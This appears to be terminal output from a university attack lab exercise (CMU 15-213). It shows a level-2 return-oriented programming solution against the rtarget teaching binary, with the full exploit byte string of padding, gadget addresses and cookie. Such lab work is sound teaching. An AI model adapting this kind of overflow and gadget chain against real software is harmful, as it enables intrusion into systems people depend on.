 t -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 1
7 40 00 00 00 00 00